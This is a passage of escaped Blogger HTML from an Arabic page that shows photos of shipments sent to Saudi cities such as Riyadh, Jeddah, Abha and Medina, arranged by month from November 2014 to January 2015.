style=\"font-size: x-large;\"\u003Eيناير 2015\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"color: black;\"\u003E \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eشحنة إلى الرياض\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgMXuOUlXydf8L6Csh2H3HrdaPl5pyvjS8ax5IjPdYqZ5Prd8MnGM8bvYkqcbOVWd8GXq1m9CFA0jKCrdaXCKQOnIR4nWmjwo53m0s2_2CNT_d9CK84S6arq_er53WvZVWnLQltPC_2O7S3\/s1600\/%D8%A7%D9%84%D8%B1%D9%8A%D8%A7%D8%B6+%D9%8A%D9%86%D8%A7%D9%8A%D8%B1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgMXuOUlXydf8L6Csh2H3HrdaPl5pyvjS8ax5IjPdYqZ5Prd8MnGM8bvYkqcbOVWd8GXq1m9CFA0jKCrdaXCKQOnIR4nWmjwo53m0s2_2CNT_d9CK84S6arq_er53WvZVWnLQltPC_2O7S3\/s1600\/%D8%A7%D9%84%D8%B1%D9%8A%D8%A7%D8%B6+%D9%8A%D9%86%D8%A7%D9%8A%D8%B1.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u0026nbsp;\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eشحنة إلى جدة\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhbjG3F5DStSj6a3CLI0jLQi6lytLY-CvLwPYxuRMltWixS0bPCAqnpXoT1ldS4dCxvguhLpkb_BquYoyZ-sp9frDmUxhh2Sowy2EZArIcglyMYLOgdfZGSrqYWyL_p-r_ybn-Vxx5eVUwT\/s1600\/%D8%AC%D8%AF%D8%A9+%D9%8A%D9%86%D8%A7%D9%8A%D8%B1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhbjG3F5DStSj6a3CLI0jLQi6lytLY-CvLwPYxuRMltWixS0bPCAqnpXoT1ldS4dCxvguhLpkb_BquYoyZ-sp9frDmUxhh2Sowy2EZArIcglyMYLOgdfZGSrqYWyL_p-r_ybn-Vxx5eVUwT\/s1600\/%D8%AC%D8%AF%D8%A9+%D9%8A%D9%86%D8%A7%D9%8A%D8%B1.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eشحنة إلى أبها - محافظة المجاردة\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiIVB7RcfqWosq26YUSFSUStWk75D6ml1c5UVT7EeGPVytvjgohz2ngBxf9fZAFw-CmUX89Kn5KwzBRxJJG-EgeaZjiwASyrgVqlCFhIedCeH9BjR7EAz7j3ps7R3Jds1RbDsm51btRfz9o\/s1600\/%D8%A3%D8%A8%D9%87%D8%A7+-+%D8%A7%D9%84%D9%85%D8%AC%D8%A7%D8%B1%D8%AF%D8%A9.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiIVB7RcfqWosq26YUSFSUStWk75D6ml1c5UVT7EeGPVytvjgohz2ngBxf9fZAFw-CmUX89Kn5KwzBRxJJG-EgeaZjiwASyrgVqlCFhIedCeH9BjR7EAz7j3ps7R3Jds1RbDsm51btRfz9o\/s1600\/%D8%A3%D8%A8%D9%87%D8%A7+-+%D8%A7%D9%84%D9%85%D8%AC%D8%A7%D8%B1%D8%AF%D8%A9.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eشحنة إلى أبها - محافظة بارق\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"color: red;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLnow6nf0TLugv6169S_cAyLDAD75w7aYjtnVO1aqchVUSPBlCCklig1lHje4LnvtkmHd2DXDRtLbjHIM-sKqDKCDNvCE-b4Wr7iwUDPhnqKuUcbfjkoz61tnubDULfMbf_Zkj5qOZt-dk\/s1600\/%D9%85%D9%86%D8%B7%D9%82%D8%A9+%D8%B9%D8%B3%D9%8A%D8%B1+-+%D8%A3%D8%A8%D9%87%D8%A7+-+%D8%A8%D8%A7%D8%B1%D9%82.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLnow6nf0TLugv6169S_cAyLDAD75w7aYjtnVO1aqchVUSPBlCCklig1lHje4LnvtkmHd2DXDRtLbjHIM-sKqDKCDNvCE-b4Wr7iwUDPhnqKuUcbfjkoz61tnubDULfMbf_Zkj5qOZt-dk\/s1600\/%D9%85%D9%86%D8%B7%D9%82%D8%A9+%D8%B9%D8%B3%D9%8A%D8%B1+-+%D8%A3%D8%A8%D9%87%D8%A7+-+%D8%A8%D8%A7%D8%B1%D9%82.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"color: red;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: right;\"\u003E\n\u003Cul style=\"text-align: right;\"\u003E\n\u003Cli\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cspan style=\"color: black;\"\u003Eديسمبر 2014\u003C\/span\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eشحنة إلى المدينة المنورة\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"color: red;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEilNzkJVeGw-nnpscfjNVc47QzM_MnWRjfyfOZTq1KQHHmy8GSga1AP_TuSUuFTeZqrTE3oPTql5qhwxKG2qwAIENfSzsTxH_ttDCr76dqPjeF_Q-6CDpMiK6aaP-jY5CA_l-nGmr4tnWaw\/s1600\/%D8%A7%D9%84%D9%85%D8%AF%D9%8A%D9%86%D8%A9+%D8%A7%D9%84%D9%85%D9%86%D9%88%D8%B1%D8%A9.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEilNzkJVeGw-nnpscfjNVc47QzM_MnWRjfyfOZTq1KQHHmy8GSga1AP_TuSUuFTeZqrTE3oPTql5qhwxKG2qwAIENfSzsTxH_ttDCr76dqPjeF_Q-6CDpMiK6aaP-jY5CA_l-nGmr4tnWaw\/s1600\/%D8%A7%D9%84%D9%85%D8%AF%D9%8A%D9%86%D8%A9+%D8%A7%D9%84%D9%85%D9%86%D9%88%D8%B1%D8%A9.jpg\" \/\u003E\u0026nbsp;\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eشحنة إلى الرياض\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-S1OuNBKETuu340p9Zj_n8hE-f9rMo3xZkx8aioAIQRzFgt7gS-F22ghvJlE8F07InSo6qh_2V6_mtzA3O6cZY7boFId8pvTTGl_gBZ8e7Kq7oig6zeN-ITGpL8-3y-SobOiHfb5RX553\/s1600\/%D8%A7%D9%84%D8%B1%D9%8A%D8%A7%D8%B6.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-S1OuNBKETuu340p9Zj_n8hE-f9rMo3xZkx8aioAIQRzFgt7gS-F22ghvJlE8F07InSo6qh_2V6_mtzA3O6cZY7boFId8pvTTGl_gBZ8e7Kq7oig6zeN-ITGpL8-3y-SobOiHfb5RX553\/s1600\/%D8%A7%D9%84%D8%B1%D9%8A%D8%A7%D8%B6.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eشحنة إلى مدينة القنفذة\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjeB6_zISbGU2QifpI-cs6m0YEnmDaKDJvuUOVIJdr8zDTGDDjZdcf5QgwiXYZw96RLrJAgwUvuJ_5mM4zgJMyiKSkASQPrhv4KmKrflV7YEnZOi48DQsaM88_ra0ItO8o45WzmML9XcbLz\/s1600\/%D8%A7%D9%84%D9%82%D9%86%D9%81%D8%B0%D8%A9.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjeB6_zISbGU2QifpI-cs6m0YEnmDaKDJvuUOVIJdr8zDTGDDjZdcf5QgwiXYZw96RLrJAgwUvuJ_5mM4zgJMyiKSkASQPrhv4KmKrflV7YEnZOi48DQsaM88_ra0ItO8o45WzmML9XcbLz\/s1600\/%D8%A7%D9%84%D9%82%D9%86%D9%81%D8%B0%D8%A9.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eشحنة إلى الرياض - محافظة الحريق\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiqnWDFbMWzcXW5iplvLnNW1WYqoqrREHiMCJBDk0krcaVqce4rMj1ilwP33byQS7ws37W1UzWyPSRXNuV7L1Hz7ojDSqdMMp6SZx7AdxQ5HkZU0UdCSygco8DLzHqVGPrT2yoKe2emPZYI\/s1600\/%D8%A7%D9%84%D8%B1%D9%8A%D8%A7%D8%B6+-+%D8%A7%D9%84%D8%AD%D8%B1%D9%8A%D9%82.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiqnWDFbMWzcXW5iplvLnNW1WYqoqrREHiMCJBDk0krcaVqce4rMj1ilwP33byQS7ws37W1UzWyPSRXNuV7L1Hz7ojDSqdMMp6SZx7AdxQ5HkZU0UdCSygco8DLzHqVGPrT2yoKe2emPZYI\/s1600\/%D8%A7%D9%84%D8%B1%D9%8A%D8%A7%D8%B6+-+%D8%A7%D9%84%D8%AD%D8%B1%D9%8A%D9%82.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: right;\"\u003E\n\u003Cul style=\"text-align: right;\"\u003E\n\u003Cli\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cspan style=\"color: black;\"\u003Eنوفمبر 2014\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"color: red;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eشحنة إلى الرياض - الدوادمى\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEikRNsm6k4MzO6sKlbDQTVFWF15cByIfogojeRM6GKY1s2tRMv_SnlOGMZDpVUKajWrgjQcvpOP0nI7OLqcqiL0ZQ2v9yKUzM_C2-vuxpRaoi_Fa7DiotQ8nc5x8sfCu24BWglPTHOvDTqp\/s1600\/%D8%A7%D9%84%D8%B1%D9%8A%D8%A7%D8%B6+-+%D8%A7%D9%84%D8%AF%D9%88%D8%A7%D8%AF%D9%85%D9%89.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEikRNsm6k4MzO6sKlbDQTVFWF15cByIfogojeRM6GKY1s2tRMv_SnlOGMZDpVUKajWrgjQcvpOP0nI7OLqcqiL0ZQ2v9yKUzM_C2-vuxpRaoi_Fa7DiotQ8nc5x8sfCu24BWglPTHOvDTqp\/s1600\/%D8%A7%D9%84%D8%B1%D9%8A%D8%A7%D8%B6+-+%D8%A7%D9%84%D8%AF%D9%88%D8%A7%D8%AF%D9%85%D9%89.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"color: red;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eشحنة إلى ينبع\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh1MupBbTjW9y-pId1UOgV2RN1Y_H4ZgO9ENcy2CxX9nGFpXCzkuWxwBAmzcjGmer549xO308smSXtqq8tf4SHa5pRrF2oFerqpG_y_zBvQ-hWS5YrBo0ASPpDmI7NfiKbjd1-a7IhK4LZ1\/s1600\/%D9%8A%D9%86%D8%A8%D8%B9.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh1MupBbTjW9y-pId1UOgV2RN1Y_H4ZgO9ENcy2CxX9nGFpXCzkuWxwBAmzcjGmer549xO308smSXtqq8tf4SHa5pRrF2oFerqpG_y_zBvQ-hWS5YrBo0ASPpDmI7NfiKbjd1-a7IhK4LZ1\/s1600\/%D9%8A%D9%86%D8%A8%D8%B9.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"color: red;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eشحنة إلى المدينة المنورة - مدينة العلا\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjbSWN7miOWjrfw3Fd1dXaF0PxZE-ee_stnKVJG7qW0fCMoe5woPF-2cAqCkdH4VO2a5OJBcH_6xjPItm6W-rz28Q9VZPiAXt1OxV9bSnfpVrSzRRM9Nc9A1hhDAnRUBSNGwm18ZAZ9l0NP\/s1600\/%D8%A7%D9%84%D9%85%D8%AF%D9%8A%D9%86%D8%A9+%D8%A7%D9%84%D9%85%D9%86%D9%88%D8%B1%D8%A9+-+%D8%A7%D9%84%D8%B9%D9%84%D8%A7.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjbSWN7miOWjrfw3Fd1dXaF0PxZE-ee_stnKVJG7qW0fCMoe5woPF-2cAqCkdH4VO2a5OJBcH_6xjPItm6W-rz28Q9VZPiAXt1OxV9bSnfpVrSzRRM9Nc9A1hhDAnRUBSNGwm18ZAZ9l0NP\/s1600\/%D8%A7%D9%84%D9%85%D8%AF%D9%8A%D9%86%D8%A9+%D8%A7%D9%84%D9%85%D9%86%D9%88%D8%B1%D8%A9+-+%D8%A7%D9%84%D8%B9%D9%84%D8%A7.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"color: red;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eشحنة إلى الرياض - محافظة عفيف\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"color: red;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj4FL1jAoyeBkXTjQpn10uBlzDbphYNU2eHhF6Cz-oYjBFuHfcu5KxhW2Q4G8tAi_IXsD9G5t-A8AWROUEyL7uj7knBM3hwmOzQliPaED2to0A9r96-s6fOXxLow9D6UxXQhrzuCk1nSQ7U\/s1600\/%D9%85%D8%AD%D8%A7%D9%81%D8%B8%D8%A9+%D8%B9%D9%81%D9%8A%D9%81+1-11.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj4FL1jAoyeBkXTjQpn10uBlzDbphYNU2eHhF6Cz-oYjBFuHfcu5KxhW2Q4G8tAi_IXsD9G5t-A8AWROUEyL7uj7knBM3hwmOzQliPaED2to0A9r96-s6fOXxLow9D6UxXQhrzuCk1nSQ7U\/s1600\/%D9%85%D8%AD%D8%A7%D9%81%D8%B8%D8%A9+%D8%B9%D9%81%D9%8A%D9%81+1-11.jpg\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"color: red;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"color: red;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eشحنة إلى الرياض - شقراء\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiUZgOquAsFhOprxcwXj6EF171e16dYk9yWXGn3dAw84sbDcFnAYcPUM3puUlHql8I5ubPtA6OW0zl-fzADwsrNBZ4qaeQt8UGyGVv1bXj4zTtGLNjWi10ccSSmSkfuPa8OKJ5sCo0SoGrA\/s1600\/%D8%B4%D9%82%D8%B1%D8%A7%D8%A1+29-10.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiUZgOquAsFhOprxcwXj6EF171e16dYk9yWXGn3dAw84sbDcFnAYcPUM3puUlHql8I5ubPtA6OW0zl-fzADwsrNBZ4qaeQt8UGyGVv1bXj4zTtGLNjWi10ccSSmSkfuPa8OKJ5sCo0SoGrA\/s1600\/%D8%B4%D9%82%D8%B1%D8%A7%D8%A1+29-10.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cspan style=\"color: red;\"\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"color: red;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEip8Ph6iDWFJ2VcC1zU7CE9TI-fydi2FAX-Ft_d04E2dCSqeaj5R-jL4xSxuLNkdcijF792F0gmMiqyZQRCs_5CI0hgUvntPPep_63AFQRDbED7IwtDdUlWxsN8lVOfyChcjJ3egKZCqXB8\/s1600\/10-9+%D8%AA%D9%82%D9%81%D9%89+%D8%A8%D8%B1%D9%8A%D8%AF%D9%83+copy.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEip8Ph6iDWFJ2VcC1zU7CE9TI-fydi2FAX-Ft_d04E2dCSqeaj5R-jL4xSxuLNkdcijF792F0gmMiqyZQRCs_5CI0hgUvntPPep_63AFQRDbED7IwtDdUlWxsN8lVOfyChcjJ3egKZCqXB8\/s1600\/10-9+%D8%AA%D9%82%D9%81%D9%89+%D8%A8%D8%B1%D9%8A%D8%AF%D9%83+copy.jpg\" \/\u003E\u0026nbsp;\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiMpa2zAzVxmmJbzeEkwkwEjx1AegPWdakaPwA9j-u7DrXOGc7MXIabxYmMMqLFbeYLoZWmoWJ1kTceA9prh_AMrdz2E3P-L1NxA_eDZ3IyHenczdWbV5B4kYmgeF7OHZ0j9NbmbQzmpZ0L\/s1600\/15-9+%D8%AA%D9%82%D9%81%D9%89+%D8%A8%D8%B1%D9%8A%D8%AF%D9%83+copy.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiMpa2zAzVxmmJbzeEkwkwEjx1AegPWdakaPwA9j-u7DrXOGc7MXIabxYmMMqLFbeYLoZWmoWJ1kTceA9prh_AMrdz2E3P-L1NxA_eDZ3IyHenczdWbV5B4kYmgeF7OHZ0j9NbmbQzmpZ0L\/s1600\/15-9+%D8%AA%D9%82%D9%81%D9%89+%D8%A8%D8%B1%D9%8A%D8%AF%D9%83+copy.jpg\" \/\u003E\u0026nbsp;\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjVtSTnPuBmJJ5Nt8VmUqkNqGXA5NPC24WcKV3ekwBdH2NWXcDt0ZdXgwhuaa9LxNGbcEQ-MGgIYW_hT3i4A1BxzyepD_BtjN7o6yy4VA5t5JmhEYkapZpTTs3A7DXA5MaZ5ROMtDqB4-tK\/s1600\/%D8%A8%D9%84%D9%82%D8%B1%D9%86+copy.jpg\" imageanchor=\"1\" 